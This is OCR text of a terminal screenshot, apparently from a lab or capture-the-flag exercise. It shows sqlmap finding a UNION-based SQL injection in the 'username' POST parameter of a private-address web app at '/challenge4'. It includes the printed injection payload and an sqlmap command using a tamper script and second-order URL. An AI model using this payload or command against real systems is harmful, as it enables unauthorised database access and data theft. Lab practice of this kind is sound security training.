 ~ : zsh — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
[15:13:13] [INFO] target URL appears to be UNION injectable with 2 columns
[15:13:14] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[15:13:14] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Parameter: username (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: username=admin' UNION ALL SELECT NULL,CHAR(113,106,113,112,113)||CHAR(98,66,72,73,112,66,110,89,115,8
5,65,109,77,105,108,115,79,81,116,69,69,100,113,81,99,80,107,77,109,115,71,75,80,87,69,110,73,86,74,101)||CHAR(113
,122,113,122,113)-- dmtm&password=asd
---
[15:14:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:14:54] [INFO] testing SQLite
[15:14:54] [INFO] confirming SQLite
[15:14:55] [INFO] actively fingerprinting SQLite
[15:14:55] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:14:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.102.91'
[*] ending @ 15:14:55 /2021-12-02/
┌──(saltinbank㉿scriptkiddie)-[~]
└─$ sudo sqlmap --tamper so-tamper.py --url http://10.10.102.91:5000/challenge4/signup --data "username=admin&pass
word=asd" --second-url http://10.10.102.91:5000/challenge4/notes -p username --dbms=sqlite  --no-cast --random-age
nt